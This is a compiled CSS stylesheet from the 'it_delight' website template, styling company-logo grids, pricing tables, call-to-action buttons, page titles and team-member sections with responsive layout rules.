/* line 6, templates/it_delight/scss/delight/_companies.scss */
.g-companies:not(.gutter-disabled) .g-companies-container > .g-grid {
  margin-bottom: 1.876rem;
}
/* line 8, templates/it_delight/scss/delight/_companies.scss */
.g-companies:not(.gutter-disabled) .g-companies-container > .g-grid:last-child {
  margin-bottom: 0;
}
/* line 10, templates/it_delight/scss/delight/_companies.scss */
/* line 11, templates/it_delight/scss/delight/_companies.scss */
/* line 12, templates/it_delight/scss/delight/_companies.scss */
@media only all and (max-width: 47.99rem) {
  .g-companies:not(.gutter-disabled) .g-companies-container > .g-grid:last-child > .g-block:last-child .g-companies-item {
    margin-bottom: 0 !important;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-companies:not(.gutter-disabled) .g-companies-container > .g-grid {
    margin-bottom: 0;
  }
}
/* line 24, templates/it_delight/scss/delight/_companies.scss */
@media only all and (max-width: 47.99rem) {
  .g-companies:not(.gutter-disabled) .g-companies-container .g-companies-item {
    margin-bottom: 1.876rem !important;
  }
}
/* line 31, templates/it_delight/scss/delight/_companies.scss */
.g-companies .size-33 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 33.3333%;
  -moz-flex: 0 33.3333%;
  -ms-flex: 0 33.3333%;
  flex: 0 33.3333%;
  width: 33.3333%;
}
@media only all and (max-width: 47.99rem) {
  .g-companies .size-33 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 40, templates/it_delight/scss/delight/_companies.scss */
.g-companies .size-16 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 16.6666%;
  -moz-flex: 0 16.6666%;
  -ms-flex: 0 16.6666%;
  flex: 0 16.6666%;
  width: 16.6666%;
}
@media only all and (max-width: 47.99rem) {
  .g-companies .size-16 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 50, templates/it_delight/scss/delight/_companies.scss */
/* line 51, templates/it_delight/scss/delight/_companies.scss */
/* line 52, templates/it_delight/scss/delight/_companies.scss */
.g-companies.gutter-disabled .g-companies-item, .g-companies-slider.gutter-disabled .g-companies-item, .g-companies-slideset.gutter-disabled .g-companies-item {
  border: none;
}
/* line 55, templates/it_delight/scss/delight/_companies.scss */
.g-companies.gutter-disabled .uk-slideset, .g-companies-slider.gutter-disabled .uk-slideset, .g-companies-slideset.gutter-disabled .uk-slideset {
  margin-left: 0;
}
/* line 57, templates/it_delight/scss/delight/_companies.scss */
/* line 58, templates/it_delight/scss/delight/_companies.scss */
.g-companies.gutter-disabled .uk-slideset.uk-grid > *, .g-companies-slider.gutter-disabled .uk-slideset.uk-grid > *, .g-companies-slideset.gutter-disabled .uk-slideset.uk-grid > * {
  padding-left: 0;
}
/* line 63, templates/it_delight/scss/delight/_companies.scss */
.g-companies.gutter-disabled .uk-slider-container, .g-companies-slider.gutter-disabled .uk-slider-container, .g-companies-slideset.gutter-disabled .uk-slider-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/* line 68, templates/it_delight/scss/delight/_companies.scss */
/* line 69, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-content, .g-companies-slider.style1 .g-content, .g-companies-slideset.style1 .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 74, templates/it_delight/scss/delight/_companies.scss */
/* line 75, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-image img, .g-companies-slider.style1 .g-companies-image img, .g-companies-slideset.style1 .g-companies-image img {
  background: #fff;
  border: 1px solid #efefef;
}
/* line 80, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .uk-overlay-panel, .g-companies-slider.style1 .uk-overlay-panel, .g-companies-slideset.style1 .uk-overlay-panel {
  padding: 15px;
  text-align: center;
}
/* line 84, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-name, .g-companies-slider.style1 .g-companies-name, .g-companies-slideset.style1 .g-companies-name {
  margin: 0;
  color: #fff !important;
}
/* line 87, templates/it_delight/scss/delight/_companies.scss */
/* line 88, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-name a:hover, .g-companies-slider.style1 .g-companies-name a:hover, .g-companies-slideset.style1 .g-companies-name a:hover {
  color: #ef7534 !important;
}
/* line 93, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-item, .g-companies-slider.style1 .g-companies-item, .g-companies-slideset.style1 .g-companies-item {
  width: 100%;
}
/* line 95, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-item img, .g-companies-slider.style1 .g-companies-item img, .g-companies-slideset.style1 .g-companies-item img {
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}
/* line 100, templates/it_delight/scss/delight/_companies.scss */
/* line 101, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-item:hover img, .g-companies-slider.style1 .g-companies-item:hover img, .g-companies-slideset.style1 .g-companies-item:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
/* line 105, templates/it_delight/scss/delight/_companies.scss */
/* line 106, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style1 .g-companies-item .g-companies-image a, .g-companies-slider.style1 .g-companies-item .g-companies-image a, .g-companies-slideset.style1 .g-companies-item .g-companies-image a {
  display: block;
}
/* line 112, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2, .g-companies-slider.style2, .g-companies-slideset.style2 {
  margin: -5px;
}
/* line 114, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-content, .g-companies-slider.style2 .g-content, .g-companies-slideset.style2 .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 119, templates/it_delight/scss/delight/_companies.scss */
/* line 120, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-image img, .g-companies-slider.style2 .g-companies-image img, .g-companies-slideset.style2 .g-companies-image img {
  background: #fff;
  border: 1px solid #efefef;
}
/* line 125, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .uk-overlay-panel, .g-companies-slider.style2 .uk-overlay-panel, .g-companies-slideset.style2 .uk-overlay-panel {
  padding: 15px;
  text-align: center;
}
/* line 129, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-name, .g-companies-slider.style2 .g-companies-name, .g-companies-slideset.style2 .g-companies-name {
  margin: 0;
  color: #fff !important;
}
/* line 132, templates/it_delight/scss/delight/_companies.scss */
/* line 133, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-name a:hover, .g-companies-slider.style2 .g-companies-name a:hover, .g-companies-slideset.style2 .g-companies-name a:hover {
  color: #ef7534 !important;
}
/* line 138, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-item, .g-companies-slider.style2 .g-companies-item, .g-companies-slideset.style2 .g-companies-item {
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 141, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-item img, .g-companies-slider.style2 .g-companies-item img, .g-companies-slideset.style2 .g-companies-item img {
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}
/* line 146, templates/it_delight/scss/delight/_companies.scss */
/* line 147, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-item:hover img, .g-companies-slider.style2 .g-companies-item:hover img, .g-companies-slideset.style2 .g-companies-item:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
/* line 151, templates/it_delight/scss/delight/_companies.scss */
/* line 152, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .g-companies-item .g-companies-image a, .g-companies-slider.style2 .g-companies-item .g-companies-image a, .g-companies-slideset.style2 .g-companies-item .g-companies-image a {
  display: block;
}
/* line 157, templates/it_delight/scss/delight/_companies.scss */
/* line 158, templates/it_delight/scss/delight/_companies.scss */
/* line 159, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .uk-slidenav-position:hover .g-companies-item, .g-companies-slider.style2 .uk-slidenav-position:hover .g-companies-item, .g-companies-slideset.style2 .uk-slidenav-position:hover .g-companies-item, .g-companies.style2 .g-companies-container:hover .g-companies-item, .g-companies-slider.style2 .g-companies-container:hover .g-companies-item, .g-companies-slideset.style2 .g-companies-container:hover .g-companies-item {
  opacity: 0.5;
}
/* line 161, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .uk-slidenav-position:hover .g-companies-item:hover, .g-companies-slider.style2 .uk-slidenav-position:hover .g-companies-item:hover, .g-companies-slideset.style2 .uk-slidenav-position:hover .g-companies-item:hover, .g-companies.style2 .g-companies-container:hover .g-companies-item:hover, .g-companies-slider.style2 .g-companies-container:hover .g-companies-item:hover, .g-companies-slideset.style2 .g-companies-container:hover .g-companies-item:hover {
  opacity: 1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.09);
}
/* line 168, templates/it_delight/scss/delight/_companies.scss */
.g-companies.style2 .uk-slider-container, .g-companies-slider.style2 .uk-slider-container, .g-companies-slideset.style2 .uk-slider-container {
  padding: 6px;
}
/* line 5, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables {
  text-align: center;
}
/* line 7, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables:not(.gutter-disabled) {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 11, templates/it_delight/scss/delight/_pricing.scss */
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables .g-pricing-table {
    margin-bottom: 30px;
  }
  /* line 14, templates/it_delight/scss/delight/_pricing.scss */
  .g-pricing-tables .g-pricing-table:last-child {
    margin-bottom: 0;
  }
}
/* line 19, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 24, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-pricing-table-inner {
  margin: 0;
  border: 1px solid #efefef;
  list-style: none;
  border-radius: 3px;
  background: #fff;
  position: relative;
  overflow: hidden;
}
/* line 33, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables h4, .g-pricing-tables h3 {
  margin: 0;
}
/* line 36, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-table-title {
  padding: 25px 20px;
}
/* line 39, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-table-price {
  padding: 30px 20px;
  font-size: 2.07rem;
  background: #ef7534;
  color: #fff;
}
/* line 45, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-table-item {
  padding: 15px 20px;
  border-bottom: 1px solid #efefef;
}
/* line 49, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-table-button {
  padding: 25px 20px;
}
/* line 51, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables .g-table-button i {
  margin-right: 10px;
}
/* line 55, templates/it_delight/scss/delight/_pricing.scss */
/* line 56, templates/it_delight/scss/delight/_pricing.scss */
/* line 57, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style1 .featured-table h4 {
  font-size: 1.35rem;
  line-height: 1.5rem;
}
/* line 61, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style1 .featured-table .g-pricing-table-inner {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.09);
}
/* line 64, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style1 .featured-table .g-table-featured-text {
  background: red;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  position: absolute;
  right: -30px;
  top: 30px;
  text-align: center;
  width: 135px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 78, templates/it_delight/scss/delight/_pricing.scss */
/* line 79, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.gutter-disabled > .g-grid {
  border: 1px solid #efefef;
  border-radius: 3px;
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.gutter-disabled > .g-grid {
    border: none;
  }
}
/* line 86, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.gutter-disabled .g-pricing-table-inner {
  border: none;
  border-right: 1px solid #efefef;
  border-radius: 0;
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.gutter-disabled .g-pricing-table-inner {
    border: 1px solid #efefef;
  }
}
/* line 94, templates/it_delight/scss/delight/_pricing.scss */
/* line 95, templates/it_delight/scss/delight/_pricing.scss */
/* line 96, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.gutter-disabled.style1 .featured-table .g-pricing-table-inner {
  box-shadow: none;
}
/* line 99, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.gutter-disabled.style1 .featured-table h4 {
  line-height: 1.55rem;
}
/* line 104, templates/it_delight/scss/delight/_pricing.scss */
/* line 105, templates/it_delight/scss/delight/_pricing.scss */
/* line 106, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.gutter-disabled .g-pricing-table:last-child .g-pricing-table-inner {
  border-right: none;
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.gutter-disabled .g-pricing-table:last-child .g-pricing-table-inner {
    border-right: 1px solid #efefef;
  }
}
/* line 115, templates/it_delight/scss/delight/_pricing.scss */
/* line 116, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .g-table-head {
  padding: 30px 20px;
  border-bottom: 1px solid #efefef;
}
/* line 120, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .g-table-title {
  padding: 0 20px;
  margin-bottom: 10px;
}
/* line 123, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .g-table-title h4 {
  font-size: 1.53rem;
  font-weight: normal;
  text-transform: uppercase;
}
/* line 129, templates/it_delight/scss/delight/_pricing.scss */
/* line 130, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .g-table-item:nth-child(even) {
  background: #f9f9f9;
}
/* line 134, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .g-table-price {
  background: none;
  color: #ef7534;
  padding: 0 20px;
  font-size: 2.7rem;
  font-weight: bold;
}
/* line 141, templates/it_delight/scss/delight/_pricing.scss */
/* line 142, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .featured-table .g-table-featured-text {
  margin-bottom: 15px;
}
/* line 144, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .featured-table .g-table-featured-text > span {
  padding: 7px 30px;
  background: #fff;
  color: #777;
  text-transform: uppercase;
  letter-spacing: 4px;
  border-radius: 50px;
  font-size: 13px;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-pricing-tables.style2 .featured-table .g-table-featured-text > span {
    letter-spacing: 2px;
    padding: 7px 20px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-pricing-tables.style2 .featured-table .g-table-featured-text > span {
    letter-spacing: 0;
    padding: 7px 10px;
    font-size: 11px;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.style2 .featured-table .g-table-featured-text > span {
    letter-spacing: 3px;
    padding: 7px 25px;
  }
}
/* line 167, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .featured-table .g-table-head {
  background: #ef7534;
  color: #fff;
}
/* line 171, templates/it_delight/scss/delight/_pricing.scss */
/* line 172, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .featured-table .g-table-title h4 {
  color: #fff !important;
}
/* line 176, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .featured-table .g-table-price {
  color: #fff;
}
/* line 179, templates/it_delight/scss/delight/_pricing.scss */
/* line 180, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2 .featured-table .g-table-button .button {
  border: 1px solid transparent;
}
/* line 185, templates/it_delight/scss/delight/_pricing.scss */
/* line 186, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2.g-has-featured-text .g-particle-intro {
  margin-bottom: 77px;
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.style2.g-has-featured-text .g-particle-intro {
    margin-bottom: 2.5rem;
  }
}
/* line 192, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2.g-has-featured-text > .g-grid {
  margin-top: 39px;
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.style2.g-has-featured-text > .g-grid {
    margin-top: 0;
  }
}
/* line 198, templates/it_delight/scss/delight/_pricing.scss */
.g-pricing-tables.style2.g-has-featured-text .featured-table {
  margin-top: -39px;
}
@media only all and (max-width: 47.99rem) {
  .g-pricing-tables.style2.g-has-featured-text .featured-table {
    margin-top: 0;
  }
}
/* line 1, templates/it_delight/scss/delight/_cta-button.scss */
/* line 2, templates/it_delight/scss/delight/_cta-button.scss */
/* line 3, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner {
  padding: 30px;
  border: 1px solid #efefef;
  border-left: 2px solid #ef7534;
  background: #fff;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-cta-button.style1 .g-cta-inner {
    padding: 20px;
  }
}
/* line 11, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-left {
  float: left;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-left {
    float: none;
    display: block;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-left {
    float: none;
    display: block;
  }
}
/* line 21, templates/it_delight/scss/delight/_cta-button.scss */
/* line 22, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-left.no-desc .g-cta-title {
  margin: 12px 0 0;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-left.no-desc .g-cta-title {
    margin-bottom: 25px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-left.no-desc .g-cta-title {
    margin-bottom: 25px;
  }
}
/* line 33, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-right {
  float: right;
  margin-top: 4px;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-right {
    float: none;
    display: block;
    margin-top: 25px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-right {
    float: none;
    display: block;
    margin-top: 25px;
  }
}
/* line 46, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-right.no-desc {
  margin-top: 0;
}
/* line 49, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-right .button {
  font-size: 1rem;
  padding: 1rem 1.5rem;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-right .button {
    display: block;
    text-align: center;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-right .button {
    display: block;
    text-align: center;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-cta-button.style1 .g-cta-inner .g-cta-right .button {
    padding: 1rem;
  }
}
/* line 63, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-right .button i {
  margin-right: 10px;
}
/* line 68, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style1 .g-cta-inner .g-cta-title {
  margin: 0 0 10px;
}
/* line 73, templates/it_delight/scss/delight/_cta-button.scss */
/* line 74, templates/it_delight/scss/delight/_cta-button.scss */
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style2 .g-cta-inner {
    margin-bottom: 1.5rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style2 .g-cta-inner {
    margin-bottom: 1.5rem;
  }
}
/* line 81, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-left {
  float: left;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-left {
    float: none;
    display: block;
    text-align: center;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-left {
    float: none;
    display: block;
    text-align: center;
  }
}
/* line 93, templates/it_delight/scss/delight/_cta-button.scss */
/* line 94, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-left.no-desc .g-cta-title {
  margin: 12px 0 0;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-left.no-desc .g-cta-title {
    margin-bottom: 25px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-left.no-desc .g-cta-title {
    margin-bottom: 25px;
  }
}
/* line 105, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-right {
  float: right;
  margin-top: 4px;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-right {
    float: none;
    display: block;
    margin-top: 25px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-right {
    float: none;
    display: block;
    margin-top: 25px;
  }
}
/* line 118, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-right.no-desc {
  margin-top: 0;
}
/* line 121, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-right .button {
  font-size: 1rem;
  padding: 1rem 1.5rem;
  background-color: transparent;
  color: #ef7534;
  border: 2px solid #ef7534;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 128, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-right .button:hover {
  background-color: #ef7534;
  color: #fff;
}
@media only all and (max-width: 47.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-right .button {
    display: block;
    text-align: center;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-right .button {
    display: block;
    text-align: center;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-cta-button.style2 .g-cta-inner .g-cta-right .button {
    padding: 1rem;
  }
}
/* line 143, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-right .button i {
  margin-right: 10px;
}
/* line 148, templates/it_delight/scss/delight/_cta-button.scss */
.g-cta-button.style2 .g-cta-inner .g-cta-title {
  margin: 0 0 10px;
}
/* line 1, templates/it_delight/scss/delight/_page-title.scss */
@media only all and (max-width: 47.99rem) {
  .g-page-title {
    margin-bottom: -30px;
  }
}
/* line 5, templates/it_delight/scss/delight/_page-title.scss */
.g-page-title h3 {
  margin: 0;
}
/* line 8, templates/it_delight/scss/delight/_page-title.scss */
.g-page-title i {
  margin-right: 10px;
}
/* line 4, templates/it_delight/scss/delight/_our-team.scss */
/* line 5, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team:not(.gutter-disabled) {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 8, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team:not(.gutter-disabled) > .g-grid {
  margin-bottom: 1.876rem;
}
/* line 10, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team:not(.gutter-disabled) > .g-grid:last-child {
  margin-bottom: 0;
}
/* line 12, templates/it_delight/scss/delight/_our-team.scss */
/* line 13, templates/it_delight/scss/delight/_our-team.scss */
/* line 14, templates/it_delight/scss/delight/_our-team.scss */
@media only all and (max-width: 47.99rem) {
  .g-our-team:not(.gutter-disabled) > .g-grid:last-child > .g-block:last-child .g-our-team-item {
    margin-bottom: 0 !important;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-our-team:not(.gutter-disabled) > .g-grid {
    margin-bottom: 0;
  }
}
/* line 26, templates/it_delight/scss/delight/_our-team.scss */
@media only all and (max-width: 47.99rem) {
  .g-our-team:not(.gutter-disabled) .g-our-team-item {
    margin-bottom: 1.876rem !important;
  }
}
/* line 32, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .size-33 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 33.3333%;
  -moz-flex: 0 33.3333%;
  -ms-flex: 0 33.3333%;
  flex: 0 33.3333%;
  width: 33.3333%;
}
@media only all and (max-width: 47.99rem) {
  .g-our-team .size-33 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 41, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .size-16 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 16.6666%;
  -moz-flex: 0 16.6666%;
  -ms-flex: 0 16.6666%;
  flex: 0 16.6666%;
  width: 16.6666%;
}
@media only all and (max-width: 47.99rem) {
  .g-our-team .size-16 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 51, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team, .g-our-team-slider, .g-our-team-slideset {
  text-align: center;
}
/* line 53, templates/it_delight/scss/delight/_our-team.scss */
/* line 54, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.gutter-disabled .g-our-team-item, .g-our-team-slider.gutter-disabled .g-our-team-item, .g-our-team-slideset.gutter-disabled .g-our-team-item {
  border: none;
}
/* line 57, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.gutter-disabled .uk-slideset, .g-our-team-slider.gutter-disabled .uk-slideset, .g-our-team-slideset.gutter-disabled .uk-slideset {
  margin-left: 0;
}
/* line 59, templates/it_delight/scss/delight/_our-team.scss */
/* line 60, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.gutter-disabled .uk-slideset.uk-grid > *, .g-our-team-slider.gutter-disabled .uk-slideset.uk-grid > *, .g-our-team-slideset.gutter-disabled .uk-slideset.uk-grid > * {
  padding-left: 0;
}
/* line 66, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-content, .g-our-team-slider .g-content, .g-our-team-slideset .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 71, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-item, .g-our-team-slider .g-our-team-item, .g-our-team-slideset .g-our-team-item {
  border: 1px solid #efefef;
  width: 100%;
}
@media only all and (max-width: 47.99rem) {
  .g-our-team .g-our-team-item, .g-our-team-slider .g-our-team-item, .g-our-team-slideset .g-our-team-item {
    margin-bottom: 3.126rem;
    width: 100%;
  }
  /* line 77, templates/it_delight/scss/delight/_our-team.scss */
  .g-our-team .g-our-team-item:last-child, .g-our-team-slider .g-our-team-item:last-child, .g-our-team-slideset .g-our-team-item:last-child {
    margin-bottom: 0;
  }
}
/* line 82, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-image, .g-our-team-slider .g-our-team-image, .g-our-team-slideset .g-our-team-image {
  position: relative;
  overflow: hidden;
}
/* line 85, templates/it_delight/scss/delight/_our-team.scss */
/* line 86, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-image .g-our-team-social.uk-overlay-panel, .g-our-team-slider .g-our-team-image .g-our-team-social.uk-overlay-panel, .g-our-team-slideset .g-our-team-image .g-our-team-social.uk-overlay-panel {
  padding: 0;
}
/* line 88, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-image .g-our-team-social.uk-overlay-panel a, .g-our-team-slider .g-our-team-image .g-our-team-social.uk-overlay-panel a, .g-our-team-slideset .g-our-team-image .g-our-team-social.uk-overlay-panel a {
  width: 100%;
  display: block;
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-right: none;
  -webkit-transition: all, 0.2s;
  -moz-transition: all, 0.2s;
  transition: all, 0.2s;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-our-team .g-our-team-image .g-our-team-social.uk-overlay-panel a, .g-our-team-slider .g-our-team-image .g-our-team-social.uk-overlay-panel a, .g-our-team-slideset .g-our-team-image .g-our-team-social.uk-overlay-panel a {
    padding: 10px 5px;
  }
}
/* line 98, templates/it_delight/scss/delight/_our-team.scss */
